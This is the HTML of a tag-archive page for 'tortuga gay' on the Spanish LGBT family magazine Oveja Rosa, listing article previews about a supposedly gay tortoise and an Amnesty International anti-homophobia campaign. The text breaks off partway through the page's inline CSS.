				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hermosas-fotos-que-muestran-como-los-ninos-estan-redefiniendo-las-normas-de-genero/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/05/imagen-3.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/05/imagen-3.jpg 990w, https://ovejarosa.com/wp-content/uploads/2014/05/imagen-3-600x400.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hermosas-fotos-que-muestran-como-los-ninos-estan-redefiniendo-las-normas-de-genero/">Hermosas fotos que muestran cómo los niños están redefiniendo las normas de género</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">tortuga gay</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>tortuga gay</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-15477" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-15477 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="15477"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-13550 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida category-lifestyle tag-animales-gays tag-federico tag-jonathan tag-tortuga-gay">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/animal-mas-viejo-del-mundo-gay/" class="mask-img">
				<img width="360" height="108" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/jonathan-frederico-tortugas-gays.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/10/jonathan-frederico-tortugas-gays.jpg 850w, https://ovejarosa.com/wp-content/uploads/2017/10/jonathan-frederico-tortugas-gays-600x179.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/10/jonathan-frederico-tortugas-gays-768x229.jpg 768w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/animal-mas-viejo-del-mundo-gay/">El animal más viejo del mundo es&#8230; ¡gay!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 30</span></div><div class="excerpt body-color">Jonathan se enamoró en 1991, hace 26 años. Parece mucho para una relación, pero realmente no es tanto si piensas<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-9089 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-amnistia-internacional tag-campana-lgtb tag-homofobia tag-tortuga-gay tag-turquia-homofobia">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-tortuga-gay-demuestra-lo-absurdo-la-homofobia/" class="mask-img">
				<img width="328" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/04/33848_gay-turtle-amnistia-internacional.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/04/33848_gay-turtle-amnistia-internacional.jpg 800w, https://ovejarosa.com/wp-content/uploads/2016/04/33848_gay-turtle-amnistia-internacional-600x439.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/04/33848_gay-turtle-amnistia-internacional-768x562.jpg 768w" data-lazy-sizes="(max-width: 328px) 100vw, 328px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-tortuga-gay-demuestra-lo-absurdo-la-homofobia/">Una tortuga gay demuestra lo absurdo de la homofobia</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 63</span></div><div class="excerpt body-color">Que la homofobia no tiene base ni sentido ya lo sabemos. Y es algo que Amnistía Internacional no se cansa<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "tortuga gay"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
